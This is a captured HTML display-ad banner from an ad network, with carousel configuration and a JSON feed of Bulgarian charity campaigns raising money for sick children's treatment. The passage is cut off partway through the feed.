9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=0Cta0zOwFhvMWDleMRm_gj_m54Oz26Tr_og8kPE0h81xtfstSE5Z0rvVkXtXFDYriyy8R1kw_oZ7x1c_g0Fmf3cHS3Kj1jMYE6LEd3p-ytYZGc8zOyNtjsyAAAr5ToOTBhOfT111JAZ716kKl1ajOpyorYQ5C94VJ9mgoCz1G_3Bh0M08YTzgHuhh-5ZBCYSHSE3NZr-vJ9mMWmLc_QJkDei2gWS4dZHRg6pRkMBj5618TVe4pj7cVeqwAj0q7ewjkyDtdqubg45YE-RHBD28jCPU2SzXzEm83hPeC-hRXmmumiLkJRW5xK3xiwy8qe8qqISbtdUy8sbB0VQDq9emrkDFZTN2BvvX47odp6GKue_aeyfAWq4mZU1mCP_JmVXbcblRUjq332qKnyFhnJahyKzF0Su7T4i8cr8YeNyhXILRfjoweNHn6S3Y4fng5r5_Fc-yxeoamk66zST921OQW64n7rLlzDG1vKoXPeuoG4sVyN3i6v8aPK5lQP86O9nncL1VhLnUzANLDmeY6rtKaTcDbH39xuFzKsJD-i8PcU5tqlXyrTOx-6Yc2Xp0mhJcmrQrn4CyXgK0yVSGkPXTeXjWYWYfYU91hP459amDwAt_L4y3UnVE5c9Jg7P4n8BpWsksww0vmNQxFbwg9i9njyDoNzNnyOWj8go53RQvCB08G3ZuyXutfnF3OKjH_rST7WLdhilkWNCbZ_R410iztt9FMVIkVRR0yRXn8uNx1_VHDwnuMh5X2ZlfyPV1Cg18T2V5IsQi8i2ekx1smMVrV4rmVB8bggHxPKAv1dfbxZx3FVeGcqHsb9TjFppcPE72Si5GuGhMMvSxFfsUf9xFIfa9WKnSdEP3B3Wwo9sqUSu1r9o9WKO4w,,
body_size: 9075
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124544/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=dEIa0g8rQoyb-vtNeWc2eI3RVMMItIfTLLwzr1D-FXNaJ3yfltnW3oyn3UXSwe9oIH2P8i9GaqEcY3irxVxG_3rO9A8JUcsplIrYCjpkBXdHFKKrknOX6ErYWyKu4F5HyYcF5KHXYP881Imxp2tsnQ,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64],",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '336px',
        bodyHeight: '600px',
        logoHeight: '60px',
        headerHeight: '160px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Искам да даря сега',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_7817","id":"7817","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasete-nikolai-19-godihnoto-mi-dete-se-bori-za-jivota-si\/ea-d96acf4e0009","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7817.jpg?t=1766370668","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0435\u0442\u0435 \u041d\u0438\u043a\u043e\u043b\u0430\u0439 \u2013 19-\u0433\u043e\u0434\u0438\u0448\u043d\u043e\u0442\u043e \u043c\u0438 \u0434\u0435\u0442\u0435 \u0441\u0435 \u0431\u043e\u0440\u0438 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442\u0430 \u0441\u0438!","description":"2026-01-25","brand":"5949","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"194576.19","raw_price":"194576.190914","original_price":"300000.00","raw_original_price":"300000"},{"key":"271_508","id":"508","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-didi-da-prohodi\/ea-2a5e7e147703","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/508.jpg?t=1767061947","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0414\u0438\u0434\u0438 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2026-03-31","brand":"186","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"10451.30","raw_price":"10451.303215412","original_price":"45000.00","raw_original_price":"45000"},{"key":"271_2740","id":"2740","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-jivota-na-bojidar\/ea-13adf9c27049","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2740.jpg?t=1766111497","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0411\u043e\u0436\u0438\u0434\u0430\u0440","description":"2026-06-24","brand":"1267","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"40872.57","raw_price":"40872.572006","original_price":"70000.00","raw_original_price":"70000"},{"key":"271_1052","id":"1052","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-ioni-da-prohodi-zov-za-pomosht\/ea-ef67f98f3558","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1052.jpg?t=1766197950","additional_image":"","title":"\u0414\u0410 \u041f\u041e\u041c\u041e\u0413\u041d\u0415\u041c \u041d\u0410 \u0419\u041e\u041d\u0418 \u0414\u0410 \u041f\u0420\u041e\u0425\u041e\u0414\u0418! \u0417\u041e\u0412 \u0417\u0410 \u041f\u041e\u041c\u041e\u0429!","description":"2025-12-31","brand":"693","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"31484.67","raw_price":"31484.672210008","original_price":"66468.00","raw_original_price":"66468"},{"key":"271_398","id":"398","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-bili\/ea-372359389411","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/398.jpg?t=1767061895","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0411\u0438\u043b\u0438","description":"2026-03-31","brand":"911","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"44776.56","raw_price":"44776.564136932","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_9047","id":"9047","url":"https:\/\/pavelandreev.org\/bg\/campaign\/stefi-iska-da-jivee-molya-vi-pomognete-ni\/ea-4baa0907563b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9047.jpg?t=1767061889","additional_image":"","title":"\u0421\u0442\u0435\u0444\u0438 \u0438\u0441\u043a\u0430 \u0434\u0430 \u0436\u0438\u0432\u0435\u0435 \u041c\u043e\u043b\u044f \u0432\u0438, \u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0438!","description":"2026-01-15","brand":"1966","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"65425.90","raw_price":"65425.902","original_price":"120000.00","raw_original_price":"120000"},{"key":"271_9908","id":"9908","url":"https:\/\/pavelandreev.org\/bg\/campaign\/priziv-da-spasim-edin-jivot\/ea-f7d05007b566","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9908.jpg?t=1766889090","additional_image":"","title":"\u041f\u0440\u0438\u0437\u0438\u0432 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0435\u0434\u0438\u043d \u0436\u0438\u0432\u043e\u0442!","description":"2026-01-15","brand":"1038","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"38619.01","raw_price":"38619.012827","original_price":"252000.00","raw_original_price":"252000"},{"key":"271_923","id":"923","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-spasim-petya\/ea-6b4871809f49","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/923.jpg?t=1767061909","additional_image":"","title":"\u0414\u0410 \u0421\u041f\u0410\u0421\u0418\u041c \u041f\u0415\u0422\u042f","description":"2025-12-31","brand":"242","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"14354.46","raw_price":"14354.463277892","original_price":"38026.00","raw_original_price":"38026"},{"key":"271_569","id":"569","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadezda-za-poli\/ea-13024c057be5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/569.jpg?t=1766370720","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u041f\u043e\u043b\u0438","description":"2027-06-01","brand":"73","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"4308.08","raw_price":"4308.0849789603","original_price":"29655.00","raw_original_price":"29655"},{"key":"271_1482","id":"1482","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosht-za-kristiyan\/ea-c19ab7764284","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1482.jpg?t=1766975503","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0449 \u0437\u0430 \u041a\u0440\u0438\u0441\u0442\u0438\u044f\u043d","description":"2026-04-30","brand":"927","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"24431.35","raw_price":"24431.348791849","original_price":"40000.00","raw_original_price":"40000"},{"key":"271_8902","id":"8902","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomogni-na-stanimira\/ea-275663bd45b4","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8902.jpg?t=1766543565","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0438 \u043d\u0430 \u0421\u0442\u0430\u043d\u0438\u043c\u0438\u0440\u0430","description":"2026-01-01","brand":"188","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13590.10","raw_price":"13590.1015","original_price":"36300.00","raw_original_price":"36300"},{"key":"271_911","id":"911","url":"https:\/\/pavelandreev.org\/bg\/campaign\/speshno-da-varnem-jivota-na-vivian\/ea-f51aa2a5306b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/911.jpg?t=1767061901","additional_image":"","title":"\u0421\u043f\u0435\u0448\u043d\u043e! \u0414\u0430 \u0432\u044a\u0440\u043d\u0435\u043c \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0412\u0438\u0432\u0438\u0430\u043d!","description":"2026-01-05","brand":"122","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3786.86","raw_price":"3786.8565399856","original_price":"16635.00","raw_original_price":"16635"},{"key":"271_3233","id":"3233","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-anton\/ea-8a8541291882","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3233.jpg?t=1767061884","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u043d\u0442\u043e\u043d","description":"2026-05-01","brand":"196","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7882.14","raw_price":"7882.137","original_price":"20000.00","raw_original_price":"20000"},{"key":"271_5827","id":"5827","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosh-za-lecenie-v-germaniq\/ea-e7d6d6eff86e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5827.jpg?t=1767061914","additional_image":"","title":"\u041d\u043e\u0432 \u0436\u0438\u0432\u043e\u0442 \u0437\u0430 \u041a\u0440\u0430\u0441\u0438\u043c\u0438\u0440\u0430","description":"2026-01-31","brand":"1243","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"24690.72","raw_price":"24690.71719","original_price":"25000.00","raw_original_price":"25000"},{"key":"271_5274","id":"5274","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-na-teodor-da-vijda-otnovo\/ea-b4ab84fe69de","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5274.jpg?t=1766889097","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0430 \u0422\u0435\u043e\u0434\u043e\u0440 \u0434\u0430 \u0432\u0438\u0436\u0434\u0430 \u043e\u0442\u043d\u043e\u0432\u043e","description":"2026-02-20","brand":"540","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"17999.97","raw_price":"17999.97","original_price":"72000.00","raw_original_price":"72000"},{"key":"271_9705","id":"9705","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-da-spasin-slavi\/ea-02daf3f8e8c1","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9705.jpg?t=1767061935","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0421\u043b\u0430\u0432\u0438","description":"2026-02-28","brand":"819","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"21534.00","raw_price":"21533.999327","original_price":"80000.00","raw_original_price":"80000"},{"key":"271_3879","id":"3879","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-mama-stasi-i-bebe\/ea-cf2d5ac95ab6","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3879.jpg?t=1766370694","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u043c\u0430\u043c\u0430 \u0421\u0442\u0430\u0441\u0438 \u0438 \u0431\u0435\u0431\u0435","description":"2026-05-31","brand":"3513","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"159863.19","raw_price":"159863.193","original_price":"250000.00","raw_original_price":"250000"},{"key":"271_743","id":"743","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-tedi-v-borbata-s-autizma-kato-varnem-usmivkata-na-prekrasnoto-mu-lice\/ea-94c7bc3c36e7","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/743.jpg?t=1766370718","additional_image":"","title":"\u0414\u0430 